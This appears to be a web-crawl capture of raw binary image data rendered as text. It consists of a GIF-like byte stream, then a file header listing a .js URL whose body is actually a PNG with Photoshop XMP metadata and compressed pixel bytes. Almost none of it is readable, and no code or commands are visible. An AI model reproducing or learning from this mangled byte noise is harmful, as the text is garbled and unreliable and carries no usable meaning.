�]�,��5kD�`���[��8:C� 2k��`p�U#H�&��P�bŇ��9�$�G  A� ���	V#�[!�R��l�Q8C��w��Y���YPh��xDF@&(+0�GCU�ڝpe>1�C�8ЄW8���(����3�x� d���?�q#�~��ȅ\��	���BB�����l�{��8b���,L B�"�a	r� l � C�@�|Ф�#)�w�i�ڱ�v��LxmF�F(h�������&�!��	��v�ə�����P `&2�R�b-lЀ�<x+VIa(�X#1 u �X��Fa�AVY=� b�3> {�� ��b|�"�E!$�c	���v�xF�f��O�d)D �2�A�-��#����
2(7���x1�b�x�Z �|�b�&X���l�aƙ8�����FX�
93��
<��?f �!9 j�ƙe�[&�e���lbh/��#��`!�]�� ��(!^1���J`�շ��
+ A\�c�aC�����"ǈ�z�AQ�kF�lz �1�IK��b-:@����1
�lȁ�%���r�71�5ܫ5f�_�P@��f��:+�����C& 8~ƙ'��Ft��!��إ������	8ŅX��
��Q;�B���X�U�`�0&j��)萢��������~�3��|:����)�X� ��&���dՅ\߭���^�K8�銉����5WXZ��� �Ȇ�"�l����36(� Lyd��z�R�!�3:�q�	�����|� Aa�h��<�	�X�C�H�mok�C5�]@k����h�������3��h��6TT#i<E5�r<n�[�����=j��	�A�s ���Y�
G�KQ� � N1�JP�����qH�� rP.l�Fb@��1���?��-ܫ,B��ӈ�jykA�(�@kH��<��(D���R_�rp�h�, Wx� �� tD �f6S����/^���n�� 0�	�ǝaL Î�+�)� I6�p��3(����0�M�@���L�cAX�r`cf� �� �-� ^A`D�U�q1�C�V���f2`��ZD��^8���@�L��c ���Nv2=�
9P�6�(�?��	O��?�Q ����-@	��Y�?1�Q  �1�5`����4
OEi��0�)O�|������,'3`AF���o�8���( �-���ˎ>��D�� ��0�e�-[�a+21ꕋ<�=E�����C��9� �0L�\��ua�JUP���j��K�Q�md���
7G%�w�;	Geh��(��\�.�b�10YX0�3��,@� ��7�4V(�3�U���@�@��:��{�¥[��W�p�̢,~[C\�<>�Z̔�����W�P�8�K,D}�X��٧�B����i@7
3�,���%A��(��l>q$P�V�5�0G=���:����`�<�I j�/�X��w(�겣OP� Xx��1�å0AXam$@���ߔp� Ԁ�,Z� ����[��?B��Z�ƿ�1���LN��5`�-f ����	' � ���3�A 3x�
�Ml�>�%�X�\�5�Qb���6�PK�
���?#�l�hjL�|��2$��<ψ� y{�g]��)`
�@ ;␃��	e�NP�A��U�V ���@�������<01D�x�4�����j�J��}��IT�j�<0aoA+D`��&h��un��Nk�5�ƜЅ	�Q:v������y�v�ZW@^�Oj�$ �L%�3��I>�1:��xBp������vU!��-��t���qbM�W��ֲ���$���1�������`�,Q�De��d��#�Q+��x�H��V�C>@�x	w8��%�"A����TN�W��}bBW<�3&�̘��H�W]�3Ђ6T � ����
X�+�an �8j��'�a	0+V0�hr��6p��.�|("0�L/��ED&�Y]��A� ԥ[$��,A 0��T  ��N�Z��|��T��(�X�pDŬު��OpbP �2��L�F����N&;�f ;���d��ƌ�|o;�� @J`V�b`B���& (�	P�� � ��b�����'�^��گ&���a�J��FkLm80B|��f�.� �b����� �#��@C�C*��
�	��o8%���>���D���Zu/;���O.Nf�2f;��f�*�	���blЁ Ԅ��lN�4`j �a�̴A���NM�@� @��E������A{.���1� �!# "v��/��O� @����E�dM��!fA
f��$�� �H�UgR`�op& �.�R���@H�g��#�r�
��RP n!!�� c �^��*�dR�(0���aZ��!ŉ`�!�`
�	�F  f	��� Z\�u$&Ox��r��"��?d�j�zFM]ed��/�����>�f�
Y�
�� ���P��ͬ
Ǭpf�@9"���Mr� j`��a�"�X��j�_�s�����N�rr��L��|Aa|�l 	�V�f`\ ��!ȡ.�nᚢA !��� V���E����}�C�)D&N���V�!���.�������E�z��A
� �h�ܑe�+�r,�J��k�f0t�.�ܲ � �!��sr�%Lΐ��0&/��	ځ���	������ �	���	b  ��ՠ[`?+���Hn�ltG���]�!�6'�������@�vAvA8���Pa�a��cf��`
�����
 �N��de4�3:��
΀	��؄��
�\G�:)���sP0!ɐ&19�t�&jE.��X�\L b ��I����n!�A ԇ��aATO��l"���(�1���#BdD~EQ�A������:��E�h��`
"!Z��d% �HVȒK5���� 8"O�O ����Z`}2�l�V;�Ht�%b��**.Xg���na� ځ� M�B>������� L ܀	����t��l�`A� �D�HA*"��b�{!��!��!x!��A����(��_���4�`4�  ���E;�!�`
�`	Z!� b�N��v�Z�G�T�
�a� &������j�4�s}��W�W��<s��r�O2Q >� A \`Hb��~ğ�0fg�a*�_�l�f���4�@\`�u{�aJMk0O_d�\`2�ޖk��KT����k84��d�x ��a2� Z`y�
�4G�TE�˔�aN�������(@t;r )g]r5tG�<3�.-1&��s|6�A�ԅ[����@R3���r�M�qx@�!\� N� �K��AWڕB��\$�Q0B-Q�T ~6�F�A\@�A�a\�l҂�2�.D>Eದ��Z��2���Ό�Jd�sX!�t��&����  +V/�N��֥t5�C�(ԅ<Yp/���4> \����H��>��a�A ��Xl�b[�fT�	�a@�T�'�^�Cj�r^�%^#x_Y�2�2�K���!m�&O��Mڗ~`� ���
"�
Z  �!xisdSx�W�l���B��l�@TXVk�eR�A�tC�<�2.�r!+�I�
F� d
L ��� � ��-�,!�L� 	�jb�!����)��"�"nkko`�o{��KT D*=J��L`ln�F/S�`	��`~�"�
�
�!b��V��w�N ��� 9��B Dus�s�r�c���J�I��E�2�
.��
�����P�	���f?�Ԍ��f@�с@f���A��u8�q���ﲀ^�`dp8��w��D�  m���f�fz� �EK\jT
�`
�fa7�@ v�����  ���L�V"�`f ��P//�y;��j@��h ��sC�%�4���%('%�1�[�\�n�����n��A@�������f���	�႞��U@2�E��X�r��U���>�!�C�T'uֹD��1��
@
�Y�2l
���@Jf�rL��"��Z	0��@	Z���}��TT;V;�8 =�N�̚�n�a� _�f��a\�� �6 ذnA(P ����q��2]�̡�a�ṝ(��!��XL��@��X"B�@����!B<���K� ȕ�E����X��-��$���;�c'�� ��LaXkm⩢b 	@�0�`�H�k����;;w��G���l�≁����Z`f�NX�Ib�|a�aN`���٢� ����=��.�t���'YPMC��!,|T!���D�&�� "`@���i
����ހڥj���� D`�mA�cM (M	b� a�@`2�� x:�P�8/�����-�� lNF�@��:�|7KSa�nw���Z���G�1F@�3+� 8j���C|�a���!�j{z!"B�
U�a��`�a�¡���� ��c\���Y{�)]bi����F�@�Y;4�;VW��@�n`���`Ҿ�y�jf�A
B��eee�(�����ڮ�:��-R ��%Y6��/�V�x�]��@AѢ}�}�@%� X�:��c�A`�;&d,�E�EY~��{�Piꓰ�a4������'�� �!_�H�Yꧩ�p4�R��4=pE���N�e��Ya�� �s.�&� `��H<-J��/���{��;�Q�-�ڬ�<��oEs���;�
v������J����h��Νp�A�|́�H�k��(C�����B�	)��ᣰ��UA��bk{�F�Ǥ[��k;�2���@
�"AC	əݩO%�!!��
�! ��Wg��F���<g8s� � D��p谆D�#$�h��E�~ B	��D�`�G�V�\qh�+��xT���Y�<��;��I5�4�Ӷ���.0�H�͙6t���#�[4g�̑{֎ s㚡X�9*����̍�![�б;eʒ%z��4fL����bW�&D���L(�* ��f����h�m�؄j}0hᙆ)f�qBb�u*j�ȲcK�#2�`�$9�Y�xX9�Jt�L�Y��D�<f��6T,�qt%����m������2g9ǡ7�ٲh�T�C���iS�3̐�MV����2nl�][�0E�`{a�D$RA�`��ESl��	#�PAN(Q�0�6Ġ�0�,��  �g�(�	R���k�`�N:��E�AYCGiD�ud�
.ɔ�oܨ�!�)'�!+����| �H#�|�@�3��;�,#�0R�L�3��V4	��6�C�6�h��2�0��6Р�6y� &�M��^c�0FT��WS|�c�8� 0bB�J&�<� @�d�j�@#"X�5��M�D3�����dlL:Ye��,U��	_�B��&�Ȭ��A���G-� t��^� /w,T��4�<��|4�6Θ���`��^yј���g3�<�VR�$H@{�H��4�|,V5��b�E+����p8뇅m4=0kd��w1Đ4�  �I�d�Aǰ`46`SX����t��l��A>��P-�;�+���A_�4�#�Q5 4b #�&璼�|0�M<@��:1@~3ؠ�9�Xz�6(`��29�ǌ3H�iΌ��9 ��3�`^�4',VK����J�?PI�>�<�t8�d�����"�3�0`N5�@�1��8j ` �&8+�������$�0}vP��PB]��e ȴĒ� ��q��A	���X`�
T���
�A�٩�r� �4��hH�Z�8�6P ��A�XaZ��j����H5���?� 6[���;*��/����
��Malgp�Z�K̀i7�E�L�=�g� fg�l0���F��ld��#�������C|���4������ �o%kA �( X�>�L����A�Ȣ�m`CP�{F8��I�Ł>ΈF�A��i���O�P �f���F:Ғ��( ��X��/�hA$�B
��,D"�ж���4�
W�8:x 8   ,�P���q�b4���+0�g8#@@6���hlE�D ���dhDAV`�J�1 2�8���k%'�B���{T,�� � 3H�l`[�@8����t<�wZTȢ9m<c�`G;��r��8��4XK� 3��z�H3�Im�_�
�#�Dt Z|�$@3�Dfb��:� n�AJd	jPCY�2���g\#=1��Ƙm�g�g�I��Q�m����P@�K�Ax���k��1)�C3*�lT��h�3 �<A�siৗ�Cs�kƝP���`�P�
�Q=h RL3>��p�#u�(�q����*w��m�s���Jw�ԭ�u����jw����w�����w��-�yϋ���w��m�{����w����}��,t��os/ `��� �n,`�*"�H0z�E,���G ��
_������l�����D����.܋�R����G�?��,ظ�N�G��7��8Nn"P�<�Wy�1����?��Ͻ@>�Q$C��1��{`X�'>1/*L�2���=r���f/kعY谊�K�|D��_V�"X oy�h^q��Lh���ɽ��/��'��Z�/�l�;���Fn��FW����+g��Rv.�����F�ˋ�r9-�P����@U*��j����0/����(�G��k7�C���@ ���!�ծ>4r/ ig���t?fg������M�X��ӄ�q��[�A�;Vv���ao�C����|��-�?�ݏ,���fq���pq������<mPK<���Mr�*��r�0s���.'[� �r���׼�*q����u��r�qmnt/��]��9����]��y�d,7��0gq�?����	8���{�<��&4�ݏ��cw&�N�\i��z�J�5�Cn�@���Z�{����o�e�w�}�/���[�@�����w�#�뿷}�o�� ]�JG��}�5��Y�{�B����n�:WX���0���n��������,qx��������}֬�u�A���Gz�ڭ}��Oz�r^h�r>*.����p>��0q=����G�Lh�w�'��?�f�WLxkfmTGm� ��x�e�7l�w�Vp�&k�'phwf\���k��\H~��d�x�-7�jP���f^}�q)�lsFa1f�$�{?�m���5Hu~�a�h?�|�G�2����r�7q׀�ń��q���c`�b�v�4�y7p&x�7c.�b�rv���aU�\P� xb*�t�7g��{�U�-�}�{��kŕ�E�W]o]��T�w\�ev�w\V������]J��~�|�v�W\`�oV�b�xn�@SH�bb�vmq��pɥ��F�JlN����Q؇߅n�6�~�\�g9X�I�fq6}�(� �v0H���|����j���-&�ƕ�pg�^���c�G�EȆȘ���sŅ��n�p�6�W�p�w�q���c�~�(�1�i��z�a�h}�5c�f�4�\�h��j���h\�(m�؂��\���oxg;�-G�����x��p���5��W�.�\�c���E�g'a�&h�n����`&q�����Ȓ�x4�i"�s�H� )�O����\�c���'vg҈c�犊�\�(�ǔ'����+y�T�p�y^��7r�X^��p�VfNF�j�cn6w�c�x\36|�C&zDX�U	��Ř'�OF����Wq��a�����v��G��Vj@Wi��f��p�&nЍ�Wi���zqYP=fei��\Yp�)I}����Vu���(a�d,��Y|��]`q��}���a��~�ُՐiR�Of�g\�hs�|I��{xn��'�]!��{�W��7j�	�e?X�}V{�&��%��\;��b��6�}�����B��'wܹx�bD��w�J	f(Vx����Cp��'���	�$j\9����1��=Juvs�����|�ţ��_�5p��\�ФPj�W��Y��[ʥ]�_
�a*�cJ�ej�g��i��kʦ� ;

--- FILE ---
content_type: application/javascript
request_url: https://ys168.tiouowv.cn/upload/20251024/fd46401b-21be-405b-ad40-bb509028d039.js
body_size: 239555
content:
�PNG

   IHDR  �  �   ��6�   tEXtSoftware Adobe ImageReadyq�e<  viTXtXML:com.adobe.xmp     <?xpacket begin="﻿" id="W5M0MpCehiHzreSzNTczkc9d"?> <x:xmpmeta xmlns:x="adobe:ns:meta/" x:xmptk="Adobe XMP Core 9.1-c001 79.a8d475349, 2023/03/23-13:05:45        "> <rdf:RDF xmlns:rdf="http://www.w3.org/1999/02/22-rdf-syntax-ns#"> <rdf:Description rdf:about="" xmlns:xmpMM="http://ns.adobe.com/xap/1.0/mm/" xmlns:stRef="http://ns.adobe.com/xap/1.0/sType/ResourceRef#" xmlns:xmp="http://ns.adobe.com/xap/1.0/" xmpMM:OriginalDocumentID="xmp.did:e1386966-e84d-d940-9038-85bbf0a763f9" xmpMM:DocumentID="xmp.did:000448A6580F11F0ABFC91FB7F424D22" xmpMM:InstanceID="xmp.iid:000448A5580F11F0ABFC91FB7F424D22" xmp:CreatorTool="Adobe Photoshop 24.6 (Windows)"> <xmpMM:DerivedFrom stRef:instanceID="xmp.iid:e1386966-e84d-d940-9038-85bbf0a763f9" stRef:documentID="xmp.did:e1386966-e84d-d940-9038-85bbf0a763f9"/> </rdf:Description> </rdf:RDF> </x:xmpmeta> <?xpacket end="r"?>�N/� ��IDATx��Y�d�u�ϐ�x��꡺ݍn� J6e*��M?�a˔�����I�2dZ�I��&=����(�Hʦ�`�a�8&	��Al�@�h�ǚ�|o�g�^k�ɓy3o�[]U� :���y���kk�|��:J��>��dssS�<��p$�~�s9���/��\�/
�ߙG��E��D������@&���]_�7����-a�����0�$�#i7�2�N%�?A�ׅ����[��$�,K%M�u#�?3��/�8��֏�ʟ�ǣ_����%��h<�����ܐPY2K��lʍ۷���X*��DQ(�n�tq��9==�z�&�Z�֑���xĿ�U�.���[��*
#]r�nC?W��8�e�Z�^�''''�]S?{2��ת��2I҄�k����+�nGvu���(�e8�H�������P�����v�������suK��T�����K[���M��؇�~��k��r�ۮȭw��9�z��T��q��K�ҽҗG�?*�{�h�4N���7�sW�Vx�q�p޳%c���a�}��)A�5����n�6ˊ�����p�wd������ޤ�~����oJ�E�����T+}mJC�?��v�S4mؗ�~�{�sa������c��W�3�3�����ߗ_��q���~�:�F#y�կ�p0�]�e��5Mf�c�uM�4�z�D$����t�/v�=�����T/.n�,O���.�Q^zfn�
j��ڍ7���3p0��` �'�z�d8�x2V�1#p����jM�Q]�����;����7����1V��2Q��Х�=��k Ǳt_�G[t�� ����ڂ��M�_�3RQ#
���ŋ5�R��=�bn�Bn�{<��	��X���Qo�>�����z]�u�,�~b��l����%R@�o6�2�ߵ[��c�}ǽ*��w�pl�/}TAB�p�׉���>�;T{�l�$�si�G�����y#�MxY N�o������������1'Izζ�s}��g��}����z~�Os�2^o���������0�$\�A���|Ɂ�"��.X,ڹ7�Y`
h	�?�Ξg��~Ƣ��g��ߟ��EY�d@�-�l^�h�7CV .>�LoƱި#}Gc��ɟ8���>���q��g�7ӟ�i<�56�b?�)��]5���:muF2�;<(�6"���Fv��ƺ
Èk�.��ƶn�w��!C��:~hxO�È%6��ƕ�o����쌆}:��z����q{P�q����}�\�<���𺓣ci���~iԥ��S�o�3����6�����믿Np{��%KPuTjt2��g�|咝�8���<����G������{�\|؜�bx:�^���[�UAE���e�x �?���ct��?y��ĥ�j���>����N�:��6Ҝ��o�_�!>*NZ�Z��H#�z���J���
X����Í���f;��A�����1�c�͒���.]r7�ua���6v`�����Ɨ��k�z���A��<>���#q����������{>�ʍ[7��i�&굷Z-y^x�ވW*vC�H�^�T+�,�,w�S@c�{:�JE�%��N���pb7���)*��~6"�y:Z��7<} ���~�ϛz82��~���(`�{�W��%�}���T������&���l6d��DT���L��XA@y��-i�Zrtx���FG���ۺ��0s��r��AG �p�F�3(�~-=�<��a^�*��zg���lx�C�7w��e2��^sdn2F�)#�(��-�^�j�b� ��p��u,���{G�Q�d.,Ţ�P��nxWz���׊zE��.�F��O�� ��G����w�6�Y����keA�3�H0�奟Ke�a��~���׾~�x`��C��QN������Fa8>�����+tp(��G��a76z��t�g�Ug} F��N~F(��Q��cu����D�Y @ �!a��7�w�"0h>��x��AJ�cV���g�l��1�lss�����Qw���ё�H���Wm����D=� �1�] ������o5ƈ��X����zK���י��$ә��";.�P@ϴ�}X�("�ܞY���9��B}�0Х������L#��-Y����^���6�L$ق��W\ìTk�59Ǚ^ ��H��}�v���u��.<��l��>bT����е����α�^���G'�;�u�bU�����zL���Ƚ��O���JJ�������K�'�1\�G8aq�V���ua����>?"J������ՙ|�3�x��S"��U��o=j_?���>�<�N��H�8T`h��l����s5���ҙ�F
�y�J#�f�K�
��t�"啓@���O�ji����|q@��߻5��lP�"}�Z}�E�9D�wRb0��<�ha�W4�!�����b�v�V�w�~ b�-�G|��x�x2#� � hL��yQ�Ʋ�hk���E���=�Z2��#Mw��m9�;���j�J���c�E�{M��K��B��r�t-�D�M��L�����4$�+y$���cM��,�.�3ZZ�V~\��g�;_\��(���o2h�G��01�u����$����n2xL��@(���?�Q����׸�̀� �X��B+�����?3���Rn7�����W%����!�'����'�P}b�&��h���?�������}}�a�5�ۭ_�wnɱǦz�]�I>�2��+��P��L�������b�",ҩ9��\�����E�C��M���K7]�iJ�^�:���R�Υr0+n��nv�O��>�CD��k���dDg�A$p�*���5X��\���Gh���		�H��5c=�-ϩno_�#�T�'��r�z���nD.�Sa�5���!�,�H�&ET؏�M�[4�
+zn���1]#	п��(5�"�w�]�yIq�Q~3�{���S��ӥ}�W�ű[a�c,R,Dx�~��z�y���mm�Bn������N#����ׁ�?e�'gә1_��1r���$_��,�F��h��pR��;���G�ރ� r�#���P������)ߢ��k��(�M���у�"�F�G��	�?���X�.��U]�#�JX1'E��̱����4�jű�<8�[��h�)U���m��
�E����PQG+!M��mE�8�,�۽��IV�{�bP�@
 ���h��Yz,�ZM����.2(��@�U�q"���ۣ����f�OC5� fT�[v��y��k���YA��:�8+k�ƻT�u�t917����y��=�TcdPb�%pnۍ�2He��������{�����|u"����]Ou����;����!(�uq��-=ބ�)K�'�.X�:��5N=�)�{�)| >.�Ti`97|ZE�D��S*%�m0�	�T\�!oV�Q���Xŗ�_�O0���$�L\~Ұ(��Q�4s��.b� ��n1������g������?�"�i�W����2<P�["�F�Bo<tu	5�\�d F��][�F�Q��๷�]��X��H6
b�Ӻ�J$c]w0�Dj�g��b��Ԍ�cZ�>j���(��;�!
��p�vc�H!R�m��Q���ܯ<5
:�Q�6����uz-�����`�M@�m2���� @ �P���S0@&`kkK����)`54�2��V���d_w�"#��;'��ٻ%����!iƓ��j�k�$��M�d�#�9��dq������NB琦gkf��R_ڲnv��<��;$V�98>�n�
#V,�4�J��D[N��rfeOH��?n�Ж�����RAq<��q����!��(��4t/�6����JA!����g��	�g�9^��$f�αFf�{
K%���X����,YLE.���X�Nd4�.��H���s�ª0�SS�E:O����"�0���_x�/�Ȼ�yD_��U�e�uxG��@@ ���a=�t���{���S�7o��x<,���-���<�/�}�i4$�Xd��m(�F�y�x6Upnʠ������� ��V��w{y+n�(~8p6�5��T�T2<�fö��ukj���ރ����ԟAѥW��'8b�����s�Q��&G��6�My��7���׶x�pg�@?8��t$o���<q������`?hD �y��i)ڸ���3�w�_��������-z�ww���O�`�wu$r5�Q8����	ϯ-�M���:�2k*��I������Bt����k�4!�`��Å�m;�	���g��!����ҷ���._'O�ENx6�-�`��u��Y4ϖ�y������P9dx��`�Nڇ~�T:_z����]y�%�D�2�<x| "�\0�O�(��#���zԱKj2�Gޓ��=�T��e��i�(9{�
k	�yA�T�X���,jU5�35�����[f=�Fky�!�43�n���&V�#v�f�y��RZj4D�t���1΂{���X�'uM��B�JĄ���KU��r�)#,�L:�Na�q̧�'�N�q��@�v�,��x2���������l��|��-y��UI�����P�":?ו�r�f*,[.��$��\Y\�e 븷��Kl�t1����s{W�����̥��y6���R���L���"w��9�X?Yj�;>�z=��'uM�H垪c��frG����A�҅��K��0��s]�!`�?��m,��vvnΖb%�V��,�4�"�\����3۷)�3�t������K��*x<���2P D (��@����#�_���@2uD��O����:��2�TH���$�F`�f ��#d���L0��aP0�'�4���Fd�`����`�}��T]|Fj��l�ҰHm��\9dƣ��F$�ȐZ� Q�/�X:�
���F��u�Gr� QW` ��(Bj�-=��	 x+H\�(k<�v���pf�s���&�����g:� ��?.o����j����Ȑ�D�ݽ}y��g�+��h�����8/a|�x]��.�w��x���!����mWyދ�tN;ΊFO\k���+�5�<X}�<H�-��_�E��^�U���ּ̸��5(2�z]C*5��P.э�����<���
�A���'u!_._�+�#�|ޑ��tzV����-�ӟ]~.+�eE���54�3��qn�l��?;��� ��{����"�}�Q�5��ί�4Tp^r�:EӞF�z�����+[�����nve��.s�#�`�¢j
D��V⊱���B3�1���(䍗��X�X!I��G���STSGw����x��E���� �L ���<}���	���g�Aa���B�侓5!D2u|U��m%������Z�yqeTZM}M��t��E��y@��W��*oR���h���ҿ��Dp6<�_�g��ҩr)���b��uǊ+���{+��F�D=�4%A�uA������z%.pw��U�y2*�3�p �srxDЀS ����]|�k�.����VXul�&���VV�$w���a�����aAz1�|
�5��"��,x^�q#DaP��h|�}�RT?лK���� �;�}����G��.�=��`$�Z,]��w6z��u�v@�,�b�쫷����PCZ������"S�!U4!6�9Zj=bzkN>�nVR��yJ˧F�

O����s����0>b��C�/p�&k�5F�:�� 8��h�V�0�m�L ��:
�� ���}&�l`�Y� ��w\aU�M��Z\�fKU�x���'߹y�y�9���������E���z,(U��%m��⺳�]H�X-6\J��%=)1�h~�����Ppz:.zn��yDΙ8<8Pgb�uSv�� ��Ai�}Jcwӑ/��ew�Dq��BN$8�!�ο�Zd.h��]O�yK9�J��g�ҧf�x����?|�b ��%�Y?�!��y��>*�\�g�Y�R(�T(��h�ѬW	Ӽq�&q���q�Ξ���Ѐ��v�LQLؘWc��8��A.�f2�fNp0 s
)���XX�)�[^y��t�<����br촲XPW��~ThZX���B� 9.��Q���w�K�!r��AG���)�Cj�E4eމ�<s��e���L8����8s��zb%���=�A��ܒFE?S��d�ɗ��e�]p�}��>���3M��z@�`#e�
��[�Q	�=�>���Y[�q������Ӆ0aK�Ȳ���b#�>><,��8Rj�]����(.�T#�Ƴ1o�$�~bO�.��
�U�G��ƪ�yQ2�W��,���D�"ϲ�?�V�
yA\�X�/��**�1^�ы�a&/�7	"¸W���߲h�nQ
^��2P}���(~U~l���F�p�����h4Q�����F�zP���F}4�UGm`,���X:�#ؔ�hf4[D
�L_7����^�*-5��t�5��%fãb3m�
α���RC���H�!�bHcj�+�E�����T`�(��%�R�\�Jd}z��D*M##�W��4Vt^0d��8d_C��d� Q��(���4�`��nk�h�2�dFFQ#;39:9aOLX	���GY]�j	r�ʷ���>�3�D���R��[o�M  c	�p^���/<1n���8p!���K��S�p���g��\�����?g��8�"e�k�C�A(@��}�i�9�X���,%]���^M,��3p̷�BJ���-���t>i��|N�Y[(_��"R���M�޾����)Ք����>7,�xn�P	Q`C#MU��?����B}�U��De��4/d�������T�;c��N�_��3{-eQ�o�,ꡞV袚��@&
���t�I.����/����ݾ7�H�r��D����*���ߐ���y�ԣ����:��k2����P��H66��������!�������,�3
���c0Jfi�v�
0���<��%�>��lit� =�Q�߉z��lw�Rx�������WM��X����e�.�Y�j���E	�yDU �pZ�G�љ��$�ZK����eʰ��Ca��lx  Tʥ�2��t����ə�C��vx�&YQ������u=g�n�u8����v/��F�Pd]��.���ߝ!	\��>�Bf(_ʚ,<��Q�����9�O�O��O��Z{�tmc�@��=����^'0X]�YP�X>�e��f����ȍHM�?��6��=,(W��~Vlr��%&W�Xֆ�2�</.F�d.�,GÑ���݌)��
b�#Y��r��-�y�`L�+һ�����g���b�p,���M\(��x��'����}�;<�U�5��6~K�FU�Ֆ4�8Q��9�*�+�ˇ��!k�z�}0��L����!0C�S�VoTؠgh/�H���FQJ����zۧ#5�z�P�*�i\;j� T`��s�k�~4�0��
��̊� $cb�
FQ�(j�����j�(��[)m���xB�R1U^��5�9k�p�C�_v�$�S8�~�h�0�"��5��T�982p������;�ID%m�
(&
��g_��_xYjn��1��t�m�F,Q�q,~������������{�K�:FXJ/c��30��\r�����`��$?W�������x��`�z�,���މ�%�(�#��Z�Y �џ8�g!�u�WM��˱�y�0C�&
�Ҫ7���^�$�I]�E��2^�r�ji���19�������>�&A�zd���� �e�<~P_��`�w���|�u��7����Ɉ�(����3�ȑ(�N}�R�j�!�U0$
#���QK%6�*tm��4s8�F�'�&d�k�P/����[o�%u}�xb�\tW�ΘT\4���A��:�)
b2���I�k��g�[� ��raD`�A�	Jj�'́i�t1"���K\_�+k��8�j�7�̚dM"b�	C�Z%3+v�,����H��ph�87�
��D7za�b6
��޷�)A&"{8�����Ǿ�c�[�L=�t����LA9?0s�����S��!x�s���]�&}���=z��u����R���B�'v�g�#�������q�ϙ"��,VJј����?��h�S@Ï�r<�����t���,e��bk�0�J��郻:mS�����n���<� +���o~g��*ߐ������(��%G���M���z��,��dZ��[��.��̢]�8�f�i!=�� j�C5�[��\��S���j��!=6)�T%?�H�Ej05��=ѿ#j8�Ϥĺ~�8cK^�B�6p� �t5ܱq��fN�: u0�8�HL%�V�;�B6����Ch��$�8���5G���ޣ���m���B]�9�'�'n�O�(���w���KM#��x@�%k� d�/Q��w�<���jpа�4����>_�1��Ev�GT KVr.3���G���,��J��^r�pR�f����@�>7��2�7p���@�F-�����S2���QC�%��H8OS���%/+x�?#���ӹd��]���f���W���/
�>H�Nf*Ҭ/�d��Z�O�En�S���q��|.{��3��x�bq;�y���A��$�
CR�s���~�'Μ��nu�uDS�����(_|��Q6�x�RF��(G6�w\���W���׏��r���M�J:�S�"I��q@R���#�Z4��f�R�D���4�X?Xs�
XE�5n�������@Cl�f��L�ۏI$�j�!��ԀO���p9锽S7����5"m��n�:㺦�(�:@�؃�Ҥ0 )u�&�L�C�ns����0�`tA�M��w���Q:�y��BG8�ihON�ekk�G�,rF糡���wX�$	q�.e�`����S�۠9̷�ߺ� �3��1ps�8|߮=o��Hz�(�H8W�X�� �uR���X�t>R��EX�Y6q���X)�(H��$[��F���.�l7v#_�Y��(�u�`>Ĥ(���D��������� O�§����C�������<�E�_��!}[��k��L�\�	r��>ը��k�s
�Fo�Ej,>�Fb���cF���j�z	|#9�u�ے���\�rM�Xz5�jL��R�����o�N�p0��I��R�~*����Aڅ�S%��R�N�3���3�U������7^6P,�sDnLr �q!]�W�Zǌ�;�Q_�E�' \�¼����&�\���4�Y5FJ)Y��/��ͭq�S둺A�W,��C�),�Nr��^OƐ�W�U\��W^Q`�K��>�r��˰^}��)��fmCq���خ��/C�$�i¯^�����\���jv=༮򻥰V�K\�C�+�J�^ڧ�(b�c�σb�F��`�:/To�s�_�/5����-�9j\�Z���,σ��n+p��y�Z�dȓ|z&_z�<�f�/�$�_6���h~��?v�dR�5�+;b��z���)��m(KK��;�.5�b���"T�ZE��cg7;mc5v"W77��g����<#�v��yU_���P`p����7�f5��F�'�v�T�^�c,L2���IA�X�M���]��D�N\!�M�m�TT����Uь�¶�.vJ�He�+UW�`�"�
�1S�8G=�O�j@E�����<���$p�*�}2�`�eP۱T�d�!�"=f��SY��:��B���:͝;w���.e��E�y�j.B����-y�Q�' e�dM	# (�ߗ�uQ�8Y'��|oے��sUr�/�z�@��Rg�����B���F�i���~9�p�+_�Z�l2�4i�R��,(�2���ir����Cq�cq�Fo?1m�����3��jܕ<�?<����Dm���]L��3��{<Q����>��[��5jm	R�F��W��1�4t��(7	u���f��5x�HKe2�Q2�T�Z��`3V��۲Չ���]�rmS���t���cי��$�����t<`��Ӫ�k:
,-�՛҂LH�%�v�t�ԫ�P��H�E��c���z�k-���[#`T�)?�����Ѩ�VC�IxK^<�*�i��hs��ل�<"�@�'�9?,�!�c@�D�����+%�ըdpr��3=/{�{ΙÜt��>)�at.��z��1��3P4J��"S���I(��9��h���z�Q�t��� ,�X.
Q�	�?�2��#Z�Heh���P=�L2
sf�UAJiv��<��r���]��%!���
s,�,t�����u�P*Z���f���G~�Ů_%[��ɫ�J����s�@]j���KtVN5��3�k>�Q�g������ Xߒ�V��t�o���lh�k6	�r��m9]��^��VdM�!z����*�x�&�e��vߘ���?|[��7^���cd�����Kc,AR�0bq�
Ʀ��R���q�-���7!�_�óOiD[q@��g���z�;��w�\�Z��`�����E��h"-�"��`���z�.k�^_n��Ê��f�C�Ӂh7�׸G�:	yD'���;D�o�����5G�����{(c��~�����w�j9I��ngfs���	60�B���E���������@1���X�3
�
 H��v��<q�����^�oLJ�|@OF������U�<�{���{�*��!���(���\���b��W�zú�W�׽W>������K>-"ŭ۷�ZRW��!��@0:F�s��p����BA���!+ ��t��I�	rN��Ck>mP�D3����I�c���/߰�>Q[�:��eRg���ߒ����-��ptzD��
�o$����|�f��Jiu[��A����צ�n�èkL��ަ��g���x�Ӑ]L>��34|���;;���	�8e7{,���F���yS����	�4�`tA��4`�Q�f*�b}H�a?�	�t�!A!f?�H�I���F��CB+r̥���}@
�Z�}�@�F���#�&�Hh)�<��c���	Շ����5ku��O�@@8T� K��j3�2�� ��	H�&Ψ�M2�����&`�%�IL
+�K���o|� �R%��W�:��^A���9�����$������4�Xn�{�R4^H(�lds�f��֑"**�2�i�1�3Ԗ��W��\&\�O!�bB��k�$잝1/H���g���\6���A2��������IBw�����'�Bj[=�@M�")�e��A������z�>>_���XW#�tD�����)�Uv��sO�Ѭ�+�����Wm����KE
 �T[M�Y��Ш��f�]����G����66wdc��n&O<q��y����Q��kT���� ���Q'Az�B���U�OG�@��E%�Ʈ��͉��E�a¢8����zj�	��D�(\e�����3���k�����%����U�O�������F��x�zL9U��(�$=��<^��Fɩ�H���1��Rgv�^x阄����W�������lV��Y2yv����Ю2�^�اa�l��]}�͹�V�e���Q�v��:�w�1S�����U���Uw{@�LC�`������MK*��#:�U��4t*��G
%<8�P���us�%,d��q./�\*���$�h��.s4��O�\�@@�"��mʾ�����o�(�<{Yt�y�Q�@sxR�Pz����}B�[���#��(@u�&U}�4��sU�k��e���\�S�ן;��ߣ%�W��ޭ����I������.i���ƕ+W��t��lA���[c
